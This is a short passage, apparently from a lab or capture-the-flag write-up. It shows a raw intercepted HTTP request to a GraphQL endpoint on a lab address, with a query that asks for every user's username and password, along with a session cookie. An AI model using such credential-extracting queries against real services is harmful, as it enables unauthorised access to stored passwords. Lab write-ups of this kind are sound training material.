 Request
Raw Params Headers Hex
GET /graphql?query={+user+{+username,+password+}+} HTTP/1.1
Host: 10.10.10.121:3000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=edf987ngbe9dlsg1596j98e555
Connection: close
Upgrade-Insecure-Requests: 1